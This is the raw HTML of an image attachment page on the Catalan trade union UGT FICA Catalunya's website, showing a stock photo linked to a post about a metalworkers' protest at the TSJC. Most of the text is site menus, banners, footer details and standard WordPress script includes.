	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5284"><a href="https://ugtfica.cat/preu_afiliacio/">Preu afiliació</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="#">Serveis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4374"><a target="_blank" href="http://www.ugt.es/Servicio%20de%20Estudios%20de%20la%20Confederaci%C3%B3n">Servei d&#8217;Estudis de la Confederació</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-378"><a>Formació</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-379"><a target="_blank" href="http://www.fundacionlaboral.org/formacion/">Fundació laboral de la construcció</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-381"><a target="_blank" href="https://www.idfo.com/">IDFO</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-382"><a target="_blank" href="http://www.balmesinnova.com/">Balmes innova</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-329"><a target="_blank" href="http://www.ugt.cat/assessorament-laboral/">Assessorament laboral</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-651"><a target="_blank" href="http://www.ugt.cat/gabinet-juridic/">Gabinet Jurídic</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-330"><a target="_blank" href="http://www.qhs.cat/">Qualitat Habitatge Social</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-333"><a target="_blank" href="http://www.ugt.cat/descomptes/">Descomptes UGT Catalunya</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-334"><a target="_blank" href="https://serdugt.contigomas.com/pages/index">SERdUGT</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-56"><a href="#"><i class="fa fa-cog fa-spin fa-3x fa-fw"></i> <span class="sr-only">Loading&#8230;</span>L&#8217;ORGANITZACIÓ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5290"><a href="#">Qui som ?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1918"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2016/11/HISTORIA.PDF">Breu història FICA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-377"><a href="http://ugtfica.cat/?page_id=298">Estatuts i resolucions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5289"><a href="#">Com ens organitzem ?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://ugtfica.cat/comissio-executiva/">Comissió Executiva</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1940"><a href="https://ugtfica.cat/composicio-sectorial-ugt-fica/">Composició sectorial UGT-FICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-310"><a href="https://ugtfica.cat/seccions-sindicals/">Seccións sindicals</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1413"><a target="_blank" href="http://www.ugt-fica.org/">UGT FICA Estatal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1414"><a target="_blank" href="http://www.ugt.es/">UGT Confederal</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1415"><a target="_blank" href="http://www.ugt.cat/">UGT de Catalunya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5287"><a href="#">On ens podeu trobar ?</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5288"><a href="https://ugtfica.cat/seu-central/">Seu central</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-186"><a href="https://ugtfica.cat/seus-territorials/">Seus Territorials</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-223"><a href="https://ugtfica.cat/anoia-penedes-i-garraf/">Anoia Penedès i Garraf</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-222"><a href="https://ugtfica.cat/bages-bergueda/">Bages – Berguedà</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-221"><a href="https://ugtfica.cat/comarques-de-girona/">Comarques de Girona</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-220"><a href="https://ugtfica.cat/comarques-de-tarragona/">Comarques de Tarragona</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-219"><a href="https://ugtfica.cat/osona/">Osona</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-216"><a href="https://ugtfica.cat/baix-llobregat/">Baix Llobregat</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-215"><a href="https://ugtfica.cat/bcn-lh-barcelones-nord/">Barcelona i Barcelonés Nord</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://ugtfica.cat/lhospitalet-de-llobregat/">l’Hospitalet de llobregat</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-214"><a href="https://ugtfica.cat/valles-occidental/">Vallès Occidental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-213"><a href="https://ugtfica.cat/valles-oriental-maresme/">Vallès Oriental – Maresme</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-218"><a href="https://ugtfica.cat/terres-debre/">Terres d´Ebre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-217"><a href="https://ugtfica.cat/terres-de-lleida/">Terres de Lleida</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5774"><a target="_blank" href="http://www.ugt.cat/eleccions/">Eleccions Sindicals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5270"><a target="_blank" href="https://avalot.cat/">AVALOT – Joves de la UGT de Catalunya</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5295"><a href="#">IGUALTAT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2915"><a href="https://ugtfica.cat/legislacio_igualtat/">LEGISLACIÓ IGUALTAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5601"><a href="https://ugtfica.cat/5595-2/">Glossari bàsic de termes LGTBIQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4096"><a href="https://ugtfica.cat/ugt-fica-cali/">UGT FICA Cali</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-60"><a>DOCUMENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3512"><a href="https://ugtfica.cat/salut-laboral/">Salut Laboral</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3326"><a href="https://ugtfica.cat/legislacio_igualtat/">Igualtat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-376"><a href="#">Legislació i guies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-429"><a href="https://ugtfica.cat/legislacio-i-guies/">Seguretat social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-464"><a href="https://ugtfica.cat/legislacio-laboral/">Legislació laboral</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-475"><a href="https://ugtfica.cat/prevencio-riscos-laborals/">Prevenció riscos laborals</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-539"><a href="https://ugtfica.cat/altres-guies-i-documents/">Altres guies i documents</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1048"><a href="https://ugtfica.cat/convenis/">Convenis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-680"><a href="https://ugtfica.cat/convenis-alimentacio-begudes-i-tabacs/">Agroalimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-678"><a href="https://ugtfica.cat/convenis-construccio-i-materials-de-construccio/">Construcció i mineria</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-677"><a href="https://ugtfica.cat/convenis-energetic/">Energètic i aigua</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-676"><a href="https://ugtfica.cat/convenis-industria-automobilistica/">Indústria automobilística</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-675"><a href="https://ugtfica.cat/convenis-quimic-textil-i-arts-grafiques/">Químic, Tèxtil i Arts Gràfiques</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://ugtfica.cat/convenis-siderurgia-transformacio-de-metalls-i-obtencio-de-materies-primeres/">Metal·lúrgic</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1763"><a href="https://ugtfica.cat/calendaris/">Calendaris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-375"><a href="http://ugtfica.cat/?page_id=292">Campanya Normativa laboral</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  target="_blank" href="http://www.fundesoc.cat/index.php"><img src="http://ugtfica.cat/wp-content/uploads/ads/fundesoc_banner.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ugtfica.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Concentració de treballadors/es del metall de Barcelona davant del TSJC per exigir que es compleixi el conveni" class="entry-crumb" href="https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/">Concentració de treballadors/es del metall de Barcelona davant del TSJC per exigir que es compleixi el conveni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">tingey-injury-law-firm-veNb0DDegzE-unsplash</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>tingey-injury-law-firm-veNb0DDegzE-unsplash</span>
                                </h1>            <a href="https://ugtfica.cat/wp-content/uploads/2023/07/tingey-injury-law-firm-veNb0DDegzE-unsplash-scaled.jpg" title="tingey-injury-law-firm-veNb0DDegzE-unsplash" rel="attachment"><img class="td-attachment-page-image" src="https://ugtfica.cat/wp-content/uploads/2023/07/tingey-injury-law-firm-veNb0DDegzE-unsplash-scaled.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Cursos -</span><div class="td-all-devices"><a target="_blank"href="https://www.cursosenconstruccion.com/">
<img src="http://ugtfica.cat/wp-content/uploads/2019/03/fundacionlaboralgif.gif"/></a></div>
<div class="td-all-devices"><a target="_blank"href="http://www.balmesinnova.com/">
<img src="http://ugtfica.cat/wp-content/uploads/2017/02/banner-balmes.gif"/></a></div></div><div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" >
<style>
.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item {
                color: #ce142f;
            }

            .td-theme-wrap .tdi_3 .block-title > *,
            .td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #ce142f;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_3 .block-title {
                border-color: #ce142f;
            }

            
            .td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_3 .td-instagram-user a {
                color: #ce142f;
            }

            .td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_3 .td-load-more-wrap a:hover {
                background-color: #ce142f;
                border-color: #ce142f;
            }

            .td-theme-wrap .tdi_3 .td-read-more a,
            .td-theme-wrap .tdi_3 .td-weather-information:before,
            .td-theme-wrap .tdi_3 .td-weather-week:before,
            .td-theme-wrap .tdi_3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,
            .td-theme-wrap .tdi_3 .td-post-category:hover {
                background-color: #ce142f;
            }
</style>
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">twitter</span></h4></div><div class="td_mod_wrap td-fix-index"><p><a data-tweet-limit="3" class="twitter-timeline" href="https://twitter.com/ugtficat">Tweets by ugtficat</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://ugtfica.cat/"><img class="td-retina-data" src="https://ugtfica.cat/wp-content/uploads/2022/03/logo_blanco-300x69.png" data-retina="https://ugtfica.cat/wp-content/uploads/2022/03/logo_blanco-300x69.png" alt="" title=""  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div>FEDERACIÓ NACIONAL UGT FICA CATALUNYA<br>Plaza Vázquez Montalbán, nº 6    2ª Planta<br>( Rbla. del Raval 29-35 )<br>08001 BCN - 933 018 362 - fax 933 020 625. <div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@ugtfica.cat">info@ugtfica.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/UGTFICACatalunya/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/120511929@N03" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ugtficatalunya/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ugtficat?lang=es" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/playlist?list=PL-y5TCQdhrlDE16JXPe4doewfVqCXM9OA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-37"><a target="_blank" href="http://www.ugt.cat/avis-legal-2/">Avís Legal</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a target="_blank" href="http://www.ugt.cat/politica-de-cookies/">Política de cookies</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; UGT FICA Catalunya                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="http://www.ugt.cat/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://www.ugt.cat/politica-de-cookies/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">Aceptar</button>
		</footer>
	</div>
</div>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'3d92b30d65ce9c8d5e1a5bf163c59495'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6980f8b7edb9c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.footer-email-wrap a{color:Blue!important}.category .td-subcategory-header .td-category a:hover{background-color:#ce142f}@media (max-width:767px){.td-scroll-up-visible{display:block}}.td-related-title .td-cur-simple-item{background-color:#ce142f}@media (max-width:2000px){.td-post-title .entry-title{font-size:30px!important}}.td-post-title .h1.entry-title{font-size:30px}#responsive-form{max-width:700px;margin:0 auto;width:100%}.form-row{width:100%}.column-half,.column-full{float:left;position:relative;padding:0.65rem;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clearfix:after{content:"";display:table;clear:both}@media only screen and (min-width:48em){.column-half{width:50%}}.wpcf7{background-color:#e2d9d5!important;color:#000000!important;border:2px solid #25292B}</style>

<div class="td-container"><script src='https://www.google.com/recaptcha/api.js'></script></div><link rel='stylesheet' id='rs-plugin-settings-css' href='https://ugtfica.cat/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.10' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ugtfica.cat\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/magnific/jquery.magnific-popup.min.js?ver=1.0.0" id="pi_magnific-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/owl-carousel/owl.carousel.min.js?ver=1.0.0" id="pi_owlcarousel-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/flickr/jflickrfeed.min.js?ver=1.0.0" id="pi_flickr-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/instagram/instagram.min.js?ver=1.0.0" id="pi_instagram-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/js/pi.fe.js?ver=1.0.0" id="pi_ip_widget-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/pdf-viewer-for-wordpress/tnc-resources/modaal.min.js?ver=12.5.0" id="pvfw-modaal-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/pdf-viewer-for-wordpress/tnc-resources/custom-modal.js?ver=12.5.0" id="pvfw-custom-modaal-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"e799b76e8f","wpRestUrl":"https:\/\/ugtfica.cat\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf-exobAAAAALXNg-l_ZeHa8mWsjyfdclxLusrC","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.7" id="wpcf7-recaptcha-js"></script>
